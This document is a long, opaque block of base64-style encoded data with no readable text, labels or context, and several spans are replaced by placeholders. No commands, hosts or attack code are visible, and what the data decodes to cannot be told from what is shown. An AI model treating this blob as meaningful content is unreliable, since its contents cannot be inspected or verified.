mvvYESqg/VUfLQOVBsOYmnu+juG8XFj68MxLTktQ8pA5UGaDid2K84++z6RIMdqul1Lolc+W1Tza8rZuN40Jpt8RijxXfP3Up8mzV8g2hdk4nU2RD5iNQ+TZqvK5lJcG7zIiw7i8/FtBObpQR/G8KfsevsWp67RV99LyK0ns94MKyx7XZbW5bWo48KKwI9DTaedatPa5wn1o+RMZZpugztYF8pS/fXiLmVbnyeeRarWZzjX7G7u8/wqqltsDyLcYzhPh7OC6Je2qvkyKfkYMbuckkou0GS4ol4tvlT5Mix8nwJHOGWA7fpat+TILfIQDGbLol1FJL2pT5MgeQgeAznMxARj8MA/KS1RLautRK0ZjzZts5xs3WXGX2uoTEqfJyPlmZrO+LuFg2elS3E8Xs9iVRLbYTPLNgs77Q09uaj9Y9+6r47YeWZFzztDTO43Nr6lyQW9dqfGq5bf7CHlipGd9t4acC6E2a/9xVUtqqnljoGeuFPQQE5j/pRd5ixyqiW0XDPlptdzO/DQjt9Okvaf93Uvki4Y8sSWeeE+k3RkuF5CLdPki4PLNdrOXDciVvK5TYrH7VwqfJFwz5aZrzGxphLGlvZkR7k6V3h9LBuN6KSeaLXPq7JcTbNOM4InAxNbyZ3OOcE/CoEPnXMnsdxDvdDFvN4gg7d3pQjVHyRVMWwxfoLuv3UO7yprttWBijOLMXrCbUGnN34Q1qa0KsEcVeuXSXMLfxHRqrGZimGAJkl14xJ4iHz3Uy/[base64]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[base64]/LXFr0IT9hA3xIfFIWhHqWuRrZiVWiwy7d1tbRJfwqjzNv7M9OKB2BufuUikNCX4RVCXl/YgJBaI8jhkUlwfgQ1za8oe5wQkfheSBHF0xIu4RAe8iXuSuZ7SiclxYYsK4Qw+IyNvzzPHiyva2C9w10abmTJec/wDwVY1zXIcSp8Q3yHKcQy3AtwkNQlMMJj31VktarjO6gGx2UGY5QRWd5eEajkNpi5RCiq6JCSVKMhGb5iBoukKjKSZhS5byqjmJ4s3zkDXiKnMMWN7E0KL43uqnMMWqOLobxbWhIi9u2mRiUV0N/[base64]/W9ZmHXIwj1k+BfYlTEqukVLpItu7wBGFpQH2p51nFFV/[base64]/RfMlYXxFCj27hhthyC1MV09i1zbGVvysK8P1oxiqvDOUWJsxsxZEnFRCLUPlMeEk0179E9utd66vadnaQo045ZCeT8LYbzHkRnn7DLhMw3/[base64]/qDXQjQdOnaG1L9eDFRK5SdpfhVbyWx5RqyCdlFudeJwveItasj0LI08GH0arEsRwErGRiTwRpkDg/g7qhKQs3stjszqYEf8AsTmvTXmt/lPy8GndepH+0pfsXtZ54gj2vEE22wgFsRbZJUT70i1p7XGE7fra1GKuBvWPz8OL7lt8/pK7HlKLcjGDGmIsex5EM/0WXJ4fSWxXqXuU0qq8tqUKXQqnGDq7tmdWH8KlrrrI8ZDz7vOuFsFTC6nBq27nez4lvGX97YxDYxYKfFbcEUkDvAtyaV6i7tefLl/Y6M49DqLL3OjFWJezbfMazxiN4ihjI4Qtt/QioIm3VPPvrwE7CHnY0JuRj14KayuxRae0DMl3fNq5xLVMjxm244RXfRwJOrVV767lzTntuPIbPZDoXPlZlvlPZsdQ7jhfESXC+NtHwY4zuJqCiqL0/Utc+/3G7uaXJrx4aKJznwGM8vcq2c4XcV3TFjlkxZsDiNN3Lg9Ipy1GudCVWtRwwRjKeKus/wC24EmW97EdnxGl9vrrogqJLRza358kr0uxSrZ8ibespdZh7LnDdzmaalNtlHW3ul9KKaa/bXQ32M4UehZc05wgneYHbAwtgTGVxw8WCluXobptFJjk3sLb/FWvK29pcVvbc+MZo812+MKRX0kBgF1l1BURdF1sTFPZ4Na3Z7NcTh9Np/zJcop/5QDDM8kJ7Asp8g5auOgain8mqKWz3VL+10/5jlJRlb2tsK5m43iYcawatrOSKkkmSTewdPJelKouLS7ttM5z4/tVzzgrftRONlnhIYjiIsjbWFQmtNNVUteSeder2Pm8nrdW1zwedl7Uc6Y3u+jLVm8z/F5o3PYxdoDOzM7DudWKLRh+/ehWuLweC3wt21VbElri2Fja1qOdTipo0dJwb2DXu0FjTAD2Lo2OojMIBcL0Zxjr0DXXu+qqq9Pb4Tw9LUxwmr/DnaAzfdxNZWZWJicjOzG2ng4XIkVedX19u0hbzqYNmrRwXx22lX/iV5kpv8/83Tw73zLTvc5Kz1V7p2MRwRrMZEouj+xPu4uKxXuQmv8A5q8Lv/XCPxcm77Fa5k9qTNnD2Z+J7Pa3reNsgSeCwJRkMtEqFptlvWh9rFO2zMX91xnR/wBotv8AoSVvS2S39j1rPKG/EOeOYuZtnW04nKJ6FxBP7nY2Fqn1VfZbRKjVKdphNvZQatZw4P29O6Wlbe86yjb8G1cw6F/dr/OLGOUw4W/Qk5GAp77gyPSG9/SKJ3V4jbbCFzNx6NLNQQdsLOeESOmlrlNBzVsom3d8Na7k/[base64]/8AU5k6M1444zntmEcm2McvWo5UN1ltxIAkiloXPT2cq5UbaetfWm1MOpTVo7d2HrtfLPC/QRKZKfKaYbeJwF2Ka6IvhTurpV9ouIQzz/6mzyZrQ7QXaAtOSSWf5ww+/iBbgR8MWSTVvTn5otc61tp1uxTToSnJRuOu1xaMyMHXSwwMIP2+RLb4YyXCFRDn+Klej2+wqwrZzm3qdtOCoGmVGRbR919vq+1K9XefV5w/I3pywpTdJ9szEmKbDh3B36GrtNtL7zm144oqvLanfpXzi1oUpz6/vcek5oXHmav+ON2/kr/ZXsI2NpOHf/zN6MYFJjzNUG/+eN3/AJK/2VVX2rb4Ydf/ADp4wdU9mm+3++dna/SMRzpN0ni1LTiyh0Mh2npXmb6jClcQwcz23K2Hm91li7h6Ub8VfSacp4Rzd6PY6A7Nt0wtZrReL0DL10xdGbXbbGxRXSREXRG0+NeN3edac8Psc6vHVtZG5tZqvY1xYWP8K3qNYro4r9t4TSawdE04Sar7K4VS3jh6GhrFiy1wdmVji9X643LFeIIuH4UgzhWm8Qm/ulEUlQVVFXlWMoU0oyaUnODOUs5MPTQwPcoODYiFDm2yMO8HtS04ory7krb0taMqM/T6UsehrZ54hzRmY8euOBJWKINlFj7sjymEBhsk71DVddKnt1C3nLCotpaKejFMujz02fKKZMklvdeL1lr6JGzpQh0OvTizejrWTEejrQxJ4NExwaBKs0MWPg1DUK4NRMRwfe6qxy4IYkhH2eEdpe9UcIGLIGu5fpCqvWlD3E8W5ClR45fTt8bX3q5lezqz7ENYnZi/QdqgQu7R6ukvDXIntU/bVyjBcmUGFxlSGcS3Rn7ijj9xx3ufEP31T4VwqlpyZOVVqJtNujs+Q+/IHrUvFU/[base64]/wBn9Ktql7pUEFmW84EoWj9b1qJnrLK4BAxNOgmW0n2tzXsKqtRYWXGjRT4f/WAd3EP186lFGRjzOgqGJ23/[base64]/gjUBruaejueqVVBpab3EVSD0zHVqH9KO0fbRDU0ybe7xtweEepULVF0XuX6lqOXXAiEnHFeZNsibIepC8vtrcnX8t2IarAwxdnbza+K+PWJbdw+tX1/ZK861pnNFdmRE5HZV1trhdMhrkNRuqeE81U0Zu8U4F0lsF4mnFGr6Es4IxaVbk5QgZPR86YsPaiPNq0APnQPGFcPt4nvrFuduDdsac8UlwdUGtW5nrGnrrppxQW2/fsG5HWmUzhWR894rkDs9NLqbbXzVK8lpbVrqrxqQ4R+5Fu4ot0zOrC1uxfhia41iOExwLjBbd2K6iJ4kRPP2VVb8LG45dXtYM/Z8ul7DFWIY9zlP7I1tN59t4vE4ndrXQ3bTogytTLko2IsO4bkN8dIoPvPk/Fc+jEkcUtHPZXFu6mU5/lQRTH2amGZ9gxlFiXx64S5qq0EJxtNjZCunQVbdjZVJ1IDX7PGMGMTw4OHGpD0Obbh4qkyKKDiJ3oWq61budPkzmLBvTrrTz7TVwtYwQPexAnQlTa55ruSuJDvFK5/3KxXF2KTDLH6Id26S7FJVZJE7tNedet2inUhmKgr05kKGQoZChkKIZChkccOW9bjfIcYR3b3E1rXuZdBkeM9JyHfYcAepuM3y/B8qhZRQyVqw2r7jbQ+IyQNxfGunVnhDNF0tlBlUdhlemNkLzp6Ejw80r43vW5zrVcG5TXv6JEnvW4Li4O62vpJa3D6yVw6NWGBJz1ceyVcv0rMR4VtGJozLb+K0xFZJhNdcLc5ucbVe/n5Vq1a8IIxk6Btl0glOjWs7oFyu8NgGpAdxkqJzP7a5sq6yKDba+rvJjbQG2gFH+NRMnh//wAqIYscjUW+jpKsxWxijOJLbBvbLbU+L6YQeEPjW5SnDNvUJYTzVzcsCWOGrsg4cvaPeEf1a6sZu5TrzMsuDhtjaLbNwbMu5C1StyOboRlV9w2yo8Tp9F4pD/3hVZlNsxlNr+j9VTymtymPRfrqXFMejU4sYlejfg04o4k+jU4mI9GpqYnzLLMS15TZgsX68tyXIXANjSK0pqKr8ErkbvQnc2+EPW0bmnNY0vtkZJ3qc5MkYcmzJbnNx561ary5d614+FrewjhBz6dKvPsWdlvi3LPM/BtwxRaMORht8HfxeNbxFzpTVdE0rWr3F1RnhzdUMqsO9Vh9rbIwiP8A4qvEQOLrttCd4ryXure0o38odc9WxGhcTRvOnPzDOd1vtEXD7M9koT/EMpTCtJp7K7GzWNWzuM6zZtqFWHeimHcKScXXuNZoSgM2VqgcTw66V6C5uYW3zk3QqyhCHW6cwNk9fMP5D3zBkp1grrNR/hmpIodaIia6fVXzirdwq3vMy9GjzkpRzUhl/kPhS2ZjjgjMSK3Muj0ETiqy5taJO7y867W4XVKtTjUoS4tz2M4E5PZLs5RdrGHAFkm2OG+cR0teppWnNEqivWhXtJ8IqpxzhnA/9p7s4vZkZ02CfBgAQXBjgS5PPpQfOtTa7m3oSn5mSqE48MNUVzoyfy+yxlWKBh5SYxCLX3Sy26poQonMirubXUrc/n4dDpWcPbQW2wbIOM7DKxKyL1lB8PS+Jr969bwqi12N0504fNt+5p1Zw6F1x8bdluARo3ZrW2Q9K/cyqv8AOteR0+Uodn/[base64]/Rp4QWl2ZmVDOeN+9j/PXD3rDlTcu7NOe7O/PPGBetxGdP8yFbu0Rh5KGcG1aR+ZXPkN+tnu3drwZWvs868ZfThO46HJuZRzcvYcZX52sJF/29vT+XXu9wl+JdH3Otddjo/toN7/0EfjSPzN15fw/PCrNzrTvc/AzXupSd3EejVHiy6B7GAcOTixfwmfyc68JvWXS4l4ZcY9mXGV5zBxNeYwQSiT5XFZUnEEtulbNhutpQhwrf6pULmEO83f3LON/2qF/na6kt8tM84f9y/zlJFcd5S3zLiPGevYMCEpzhtqySFqqVs2m6wuauEFtO5hOfQ0crWdmcODyHw+mpUt76qPEupTwW/22WTflYH2tk4PHf1UR106Ury+xd+rn2UlBHa3Hej0dxwvIRFV517SvXt/fdedeDqLsn5czcucLYiul2EYpXd8JCNkO3hgAqmq/lr5/u0oTusIS468HBueuq5lxJdAxPjfEt0a/wd+c5wt3rIi6c69vtPzNLCs7NGPQiMzBcNqRImGLpCYrxQ4i8MkXv1HzqydtCE51/sW8td9t7L2M50dARqLHBwebhGmmi92lcyvvNvR6ITadW7hBP8W40w/2YsrCwhFmemYjlNmjQCP7ISaKar8K8vHSreXEZ4+hz45VqsXNdohuBDbJ/qM9TX61XWvo9COEHfp05tr0epZLMWGYyAs7j8KuIKqPqoq6VXXnyYZw9aM83Qtq7K+Xt4ssR12/utrKYFSQZYpzVNeVeLuN2ussJwcSrWm3h7HeG5lr2ljjEUyzoHJkrhvYER/mrkabhhV7OprRqMR9kjL2U22rWKZjTre0m3W5oIoqncqVt1d4up//ALWa1pwLHsh4RucxpuVjm83p4dSabmXBHlH26JVFG/nR68PWhGvOHWqPN/LOzZZ4x+ZrWbrqcAHlVzvHWvVbXdzrQzde3qzrIc83tlQ+np47f566d9129b4LatOGE3YWd+eNoyZslhkXazndxmrwwEBReHoie1Fr5pSozqS6HCp0pz7FWJ25sKF/+hkj/Np/u11fku9x/wDuv8tcfzqUnbowrz3YNlbfxU/3ajPa7iB5a4/nVamX+atszbyevt8tlsO0sejSG1ZMUTmgmnkiVza1KdCrHNqYThPrcaYcjqVjij4emvqNGpzoZvRxj0J/2eLQ0x2gbRK2jvKE8KkPrd2lcDeYR0g0LmOGi68zLj2gW8azW8FxbCeGkQeA5NZUntdOevUleOoxt5/TehzqfK9tFlufau1FUYwptXy9FXp/+6Vtcnb/AO91/dR1jAoLn2q9pKUfC3wT0Rf9+ocuy9/+DHCCyMDTcxX8sMTFmQ1b2buDbws/N7ewFa2roq81qjSEOfDkySp4ZxccYebV2yxS/wC7519Oo/RR63o6ceg4ejf/AI6VbkjiV6L9VMjEkotMjEeirTJMei/GpRkMZRaSkxiT6NVWsjEoItVymnizNwWj13VpyqTMWw1a4JeJ4vqrWnc7hD2PR8VUozb0SwQDJCMScFK5lW8vZ/2stFGqcZfZaQMW3QXzi8G1xS3OmX7N+DXP1vLqHROes/[base64]/gF3VStySZ5uhk13o/Ftr34JUTQ3FltI2W5Q+rRnJE5/Ejyrfc4/S7ELmo+si1CSS3sKSmncatymvDPiCfT7ycqRijJkzWh9UV8fD4VqZGSOwGd7Y1mKWp2hR95Vag3kb6dpdQeYUxYyQnFGEFtf98YfVHUuYftdUrcjthrFCSo6x3SHigQ6VjKKtcVuc48OO7+CNZYxO0QqnFk6RPVqaJ2hvGwQutOE26nNDHvGinFR/aIyNs+M7iOILHDZsuKlHdIOLoDc3T3h7t1RlJfTnh3uVZzcyw3CTDnRyiymuh1hzl+SkZL5dZvbjgd0Q2h7++tmLWkfkb+hKoso7cJSuucMfV76qGxbuGEwdw9C+tUg/DFObOg2sXijlcpIRReHvb3rprU8UNXR/[base64]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[base64]/ti+a1vRcOrLORvkzF/i1NUaXXFKg1yHdQa7sfvqqUg2z46gPhqC0xvNrQaJt99QTyYTbqHEab3dVUppYtNR3ltHqUqqySxJetr4D1Mubfe2rQjFqqygerUFjVdcQKrlIaL3UVVpCNsJzaPioHJiKvOoJnaBbRDUiGiuUj0xFXb4anGLDa9FTbUsWcifRR91aYmSI4kgi7fI7DQ+Hr/JVWqyLVlRQsmfjYxx2w73ZwNQ8tRqpbklkmKgke2gxxoqBa5G71qLkXvTaHhmQRD1D3VBJA1FAssk3Or1USopxTbLRtY7ltMy3EA7d311I1TTMiGr9pEhHqAty0QQ2EIkIkPq1mKZ8iN7datV6ybgs1aw2gbA2ybNviMGO0gqGLGSscdYLk4acGfbi3Q3C3IQ/sap7ajyVmSaZWZnBe2xtdx2syk6RUuW6oyiwtiCX0233ahFiR0acRpvdVuqs6R5DbpAHvd9QDPdGVnyJ5mO4mG/o/[base64]/VVXLG5Gv1yi+k8CY4JPjtd6teJ9etY5aDYLE0x1u3sOcNyPDPittEPLX405ZqzJiRt2ZcZUi2sE7KFBQB6UbX4VXy5osKSLK6zbWDhuMi27ulE2XNwV8kqUozwGZI9jlTrkYSH48cB3RG3B5/Uq1V1hKWGO+zB9GuzDjsktpMuDsVn61qeUwJg+a65cBjvRnAhDudd46fSae77azzBorY7gMeO96C5wH/vSiKru+qpZDVfjuNOG0/HJsx8QODoo/lqyMoIMYbPEHSXkY8lrMqcJjIThulucInD9pFrSNOEECVqY8oCs4oisAqeI8AVIl2eJelBqucsBZ14eDL/LU2PDPmjzLz51yY6Z1czio9PF1fbXoY054GSwsnsHRMVTpJvtjIdiEBpGLmpD1arp8K8V4lu7iwhSw9rilF0xgxmPZJDpq445APo4It/[base64]/jVfGTbjTgwkO/3qm2OWx8GiXLHBoxiODQCR0OsZA4CUyCeCNMhavZtwgs7FEjEj7fDjQmyabVz2r515Td6n2ORuFTpSXNPB1vzusETF2EZTE2XFRxgTHwvIJEitr/[base64]/qrwFe451Xmfc8vVr9cUAavWHeyr/e25ce/wByfYQofBYTeSj6uvlW7OtO5pRhk3pT50EMyXzBxjmr2irVdr866xamozqsQWdUZa6D0Qk96lSwxt51/[base64]/[base64]/Ffb/tro67rS99fK9g0rzldibDsB6dcrQkOC13ucVsu/6lpQ3SE6qVvc5zaGXzP/ACq4PL/7WNQ3epnSV33XBaPbHt7U+Xg1HR3Cjz35krzuzZZtHa8c/So4MPw/VZ/8te11jN6PWnBtN29prwt7aj2GMCZbKhHdcAdxiO5E974VbzOhVV6IOiMu7ThzNbJ56LbI8aLcVb4Dy7U3svJ7V768DVvZ0bvjxecndTo1vyKTk5c4ntkhyFKw/L9IbJQEo472y9i617KhuUJ0nco3OcF75E4KXJvA96ud9MYZyj9LdAi5NiKV4e+qwr1+h5m6qxnVwc0RrkeI7ldbsXhmS3XW/q3cq9xYx6HqbSl0Nr0atvVfiPRqRSjFjkR/oXPxVqurFGqvnK5v/wCixch9sSVp+Ra8XdfXYfB5evL8aQHs6Zd4dzEw1KW7SXGpcbYG1s0BNFTXXnW9dXlWjCGDdua86MVy4ay/wDlFMk375xbSQ20ocaS+KqKL37USuDW3Cd58zq5M7mdz0OaMUYpbzEzAv1/jCXobjvCYNzpUmwTRK9dtkeXDg9FZR4QN06OgPQy8P04c/trfvJfi8/gtuPop/BfXapymvmaVjwwxaIBXD0Rze9td2clFK8NZ1aEJ/OPM0KsNFEMdkPFgCu7D5f6cH9tenlf2GH2fsb2cHv8AciYs2l/xfLd+/R/trXq3dlP/[base64]/[base64]/ZXKq20GpOS1sNWeFhWGcOB1Pr99k+ZVRTpwg4teoVK6yIq2dWjEzyO5aik0VJKBO4aq1CVqA15Wzh9VFphkMoRHtoNFyP31TqlGJvkCg1qykvjTM855AFdviqiUluKJ37GLFrGZH3C3Maa3KPnz7lSkZGKhxxljaASlAxTL2SHF2tudad/dzqw1Xdhq+Xa42GL87CPpoD1Ojy3VXKSDcJwy8VV6hK61UkGx2EJD4vOgmlijt3Fn8Ie+r4onxq37BrKDYCPsKpDNw+mjGRLje3poyZZ8MGrtbXy8REoLUNVmRlxdFVrHmFZ5jtUGHI6F8Ndaq1WJRIbQnCH+NVS1hVvZbHqLYojeBQMMvbvPuqCaCuR/[base64]/[base64]/cIkniPpJshrrxkEgR9WwiH3k3eKqsVLebulwYbjmMh9thkvok56CvwpiNpjGV3it3ERlCXpo7HtzaGpJ7UVe6oSo6TTKLFCOx7Qw/aYjzNtJdU7lkp7DWocmfp6zIJdLI+twdds7sUnvvDEFxNjXt0UqnppOnogV6Lhx9bYw1OuEPiFtlvShQwaTTv6edQ1rVNOLIXDsJ125FFv0Z6PG6mlJskJ/6taaXGsNPToSYX8I3OKzBdc9EL0wdzQsyUcXT4ondWxTu4TQbmDsB3PGkh0IXDEWXEB0iLwrWtXvYQDfiLD8zDVwKHLHaadxe9V9GtzA/[base64]/DiYZWC7kwybr8gXAX8Kt2NV16NelP6GBlKG2HT6w1fzHQ68PyE8FPVqfMTjGA9HpklKJXo1SyIj0aqpSJRHBrPFHEcGnExHBqWSWI4NZMWGUyvBc2D17eQlVcuxHFJcQZ8rNypZwtYLf83XeSCxJJKOgommhKn115PyU/MZvPeVn5hWeX9zxdknqeF7gUiKa8R6BM5g4XwWureWUq1J0ryhKdJbDPbWvDDXCn4N3v+sjZLotcH5Nm5HkJMjXbPtoCm/L98T80ER7/wAlY+S5o/J7I32xLdcW3mGsDSI7xgqC4QjtFV9vKpUtuxmlTsetXcG8361XVL9aHAjXIt+0ja37UKvTSt+ZDl6uv5boMk255nYkXS64ylk2PSoRw4K9/kqVzqdrKnJXG26mxZrTJw/dINznvP3g47omvpzvGXZ5pzrdlSXyodC6V7WGC7C4ZWvCr4zSTqJuMgbl+tErzWthPJwdbGeaqp9ymY9vN0v10jiy7PL717oJ3JXqbS25cHZtKGBvj4ZWKQNcZwo7Rb2md3IVrcjF0dUnwvmveMonLk7b7WN09N4eqOH4du7+2uZdWEKzVubSFaJ6/uyMXj/+iML+WVcj5Kcj5NeH2y8aafRYSt+v4bp/1U+SD5MJHtl4zPxYRhbvwSP+unyUfJbxO2Pi/X/mjC3L629ahLa8EddtMuK8zrrmtMgyLlbWbWcUVDYz1btfjXYsLbkuzb2nJglWAO0RYsusPOQrtaFkXZk14SxWk1dTy5+VaG4Wk5z4uRc2k5yQvHefOO82hKFB3YXsbmomkf7+SfFaW1hpD0pUrGUDBZsEQ7bDMCEnnD8Tr3NSr0UYu/Rp4NFqw3vBF2G84RuD9rmtEhG02X0LyexUrTvKU7mDTuqE5wW3N7UNwxTl8